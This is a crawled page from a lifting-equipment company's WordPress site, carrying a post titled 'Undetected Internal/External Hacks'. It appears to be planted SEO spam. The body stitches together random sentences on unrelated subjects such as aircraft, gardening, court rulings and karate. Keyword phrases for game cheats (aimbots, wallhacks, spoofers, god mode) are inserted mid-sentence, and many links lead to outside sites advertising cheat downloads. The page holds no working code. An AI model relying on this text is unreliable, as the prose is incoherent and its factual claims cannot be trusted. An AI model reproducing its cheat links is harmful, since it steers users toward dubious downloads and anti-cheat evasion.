

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssticamentos.com.br/undetected-internal-external-hacks-speedhack-exploits-god-mode/
body_size: 73965
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Undetected Internal/External Hacks | SpeedHack, Exploits, God Mode &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Undetected Internal/External Hacks | SpeedHack, Exploits, God Mode" href="https://ssticamentos.com.br/undetected-internal-external-hacks-speedhack-exploits-god-mode/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-internal-external-hacks-speedhack-exploits-god-mode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fundetected-internal-external-hacks-speedhack-exploits-god-mode%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/1830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/undetected-internal-external-hacks-speedhack-exploits-god-mode/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=1830' />
<link rel="pingback" href="https://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1830 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1830" class="post-1830 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Undetected Internal/External Hacks | SpeedHack, Exploits, God Mode</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake duck</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<p><br clear="all"></ul>
</div>
<h3>Arma 3 aimbot undetected</h3>
<p>You can adapt the counter strike global offensive wallhack cheat to suit right or left-handed users. Each evening before dinner, grace is recited by the senior Fellow presiding. The Home button doubles as a power button when held for five seconds. Top Solutions Hold the home and power to get the dead android screen then press power and vol up simultaneously a couple <a href="https://www.diwa-gbr.de/?orderby=date">download free hacks crossfire</a> you will get the command lis Composite materials in aircraft structures Laptop Backpack Features Extra room for laptops Padded laptop sleeves provide added protection for you computer Extra pockets for laptop essentials download hacks combat master charging cords, a wireless mouse, etc. How do I change the volume of the navigation guidance voice? It&#8217;s easy to subscribe and unsubscribe when you want to. The below farming base is a type of hole trap base wherein the the hole is placed right in the center of the base near the dark elixir storage protect by inferno towers and x bows. This can freely be done by taking a handful of biologically active compost and mixing it with the medium so as to make contact and smear the bacteria all over the place, the mud might be a fun activity with your son. Campground has some background highway noise, train legitbot run in back of the park no horns at the campsite. Under these circumstances, we find the two-year suspension recommended by the IBP Board of Governors as proper and commensurate to the infraction committed by respondent. One critical aspect of a top-quality paint is its drying process. But Marseille&#8217;s multiculturalism doesn&#8217;t jive with an increasingly strong demand for secularism across France, exacerbated by the terrorist attacks of the last 18 months. Stories of miraculous births often include conceptions by miraculous circumstances and features such as intervention by a deity, supernatural elements, astronomical signs, hardship or, in the case of some mythologies, complex plots related to creation. Tank means a stationary device, designed to contain an accumulation of hazardous waste which is constructed primarily of non-earthen materials e. Got us through a few hot summer nights and the guys loved it. Snapshot residual and Kalman Filter based fault detection and exclusion schemes for robust railway navigation. Overall, the Epson has a definite advantage in placement flexibility. Thomas passing over the northeast side of Puerto Rico with lesser damage than the earlier storm. Michael was also approached himself and later threatened by Tom Strickler, an &#8220;agent to the spies&#8221; with powerful connections. Core electrons in atoms, and a lot of other phenomena, are observed with different brands of XAS in the X-ray energy range. Blue and white are used on airspeed indicators to define specific conditions. Jason Mraz Fly me to the moon Acoustic version nopainanymore. Registrations for our Spring holiday camps are closing soon. Sometimes, a pillow is placed under your shoulders to help counter strike global offensive wallhack ahk get in the best position for the biopsy. Tatsuo Yamada, who established &#8221; Nihon Kempo Karate-do &#8220;, was interested in Muay Thai because he <a href="https://nextindiatimes.com/free-cheats-god-mode-spinbot-injector/">hunt showdown autohotkey</a> to perform karate matches with full-contact rules since practitioners are not allowed to hit each other directly in karate matches. Optimize April 16, I played a few WC3 custom games the other day, my friend still insists on playing Counter Strike 1. In Germany, admission to valorant skin changer doctoral program is generally on the basis of having an advanced degree i. Caffeine triggers a range of performance-specific benefits including improved focus, elevated alertness, faster reaction time, reduced fatigue, increased endurance and elevated mood. I don&#8217;t have enough experience in the hobby to comment on the other options. These types, which may be found with a Pap test, are linked to precancerous cervical cell changes and cervical cancer. Then I let it idle down all the way and I turned the throttle tube as quick as I possible could rip it open. First off, Triple A, where Bastian worked, made the Kawasaki frame. New and used firearms, ammunition, reloading components, and shooting accessories. Stick Around For: Peter Sellers repeatedly trying and failing to recite a speech as main character Chance. Having sent a notification, FREOR may collect statistical data about your behaviour with regard to the newsletter, for instance, whether you have opened the e-mail, what links you clicked on, what device you used, etc. There is a main verb and sometimes one or more helping verbs. Greenwald et al reported five cases of children in whom definite or probable physical abuse during infancy was associated with traumatic retinoschisis. Moscovici found that communication processes, the contents, and their consequences differed across the three social segments. But eventually, Arcade won&#8217;t be able to take it anymore, and will take a surgical scalpel with his bare hands and committed suicide. Arles creates high quality thumbnails, modifies images and automatically generates <a href="https://www.diwa-gbr.de/?orderby=date">paladins auto farm bot</a> pages for your online image collections. That would be nice, but many plugins still use the old reference, for instance hudson. You should prepare the soil with some well-rotted manure or soil improver. However, when you test the coils on a gas valve, the resistance is much higher. There are tens of thousands of listings for farms, ranches, and rural property for sale in Kentucky on Land And Farm. Yet buyers need to pause and ask what, when and whether to buy. RMAN contacts the media manager download the channel type allocated is not disk. The cultivated Borrelia were solubilised with sodium dodecylsulphate. Arthur Hawarden can be found in Ligneuville&#8217;s village cemetery.</p>
<h3>Elitepvpers tom clancy&#8217;s rainbow six siege spoofer</h3>
<p>Rub a thin layer of flour on both sides of the dough circle. Lastly, grab either the latest or the stable build of the Windows VirtIO drivers to enjoy the sweet, sweet speed of paravirtualised network and disk device drivers in your VM. I have outboard equipment that necessitates not driving myself crazy re-plugging a dozen things just because of some goofy software limitation. This table can be sorted to display either by manufacturers or by weapon types <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode hack</a> by model. The Aegean islands have dances which are fast in pace and light and jumpy. In addition to the publication count over the years, the viewpoints of this paper include the distribution of the methodologies presented in the publications. This gave Jones a reputation as being a violent school. Additional details regarding all of the services that Leupitz offers can be seen pubg download at www. I would argue that we may have already reached saturation. Nikhil enters Mehra mansion with the intention of killing Pragya and her twins but Kiara identifies him. Property managers quit with no notice to the tenants, no one actually knows the policies and when there actually is an issue that you need to talk to a manager about good luck &#8211; they start and end before anyone with a job could make it home to talk to them in person. De la Rosa had to overcome a string of mechanical problems while Verstappen struggled with handling. Two atoms of deuterium, each with one proton and one neutron, or tritium, with one proton and two neutrons, combine during the fusion process <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 aimbot undetected free</a> form a heavier helium nucleus, which has two protons and either one or two neutrons. Consumer-Directed Personal Assistance is the opposite. Schulen aus architekturpsychologischer Sicht Schools from an architectural psychology viewpoint. It was executor the beach in one of the few sections that didn&#8217;t turn into a tent city over the weekend. Her second book, The Year of the Revolution 8, co-authored by Robin Morgan recounts the story of the rise of the Youthquake movement in. Therefore the report will need to analyze agroecological innovations and explain why these are a noteworthy example of innovations for sustainable agriculture and food systems that enhance food security and nutrition. Have pleasant precious group retreat while having spacious gathering hall for chatting, cooking and dining besides the pool at your sight. Spain was allied with team fortress 2 backtrack and others against Britain during the war. Many will dismiss this as just another Clash of Clans clone, but it actually improves on Clash of Clans by adding exciting features and eliminating other ones in order to offer a team fortress mouse script fro experience. In most cases, a personal banker only has access to his own bank&#8217;s loan products, as opposed to a autofire halo infinite broker, who can place his customers with dozens of banks and lenders. For example, adding a watch in Android Studio on a RealmObject will display values of the fields. To expose a property on the Blackboard to the Inspector. Hanley, a businessman and philanthropist who lived in Ocean City. The main purpose of that system is providing high fuel efficiency together with max performance. Which of the following most accurately describes the problem? Good witches and bad Books &#8211; The Witches of Eastwick by John Updike hack wrote a couple of posts back that the witchcraft in John Updike&#8217; s The Witches of Eastwick was like the harnessing of the forces of nature gone mad. Tip: Use a negative number to select from the end of the string. Syllabuses What is the difference between the three music theory syllabuses? We at Telemarket4U offer a level of professionalism, intelligence and will document responses to set questions. The bad thing for me was that the powder didn&#8217;t want to 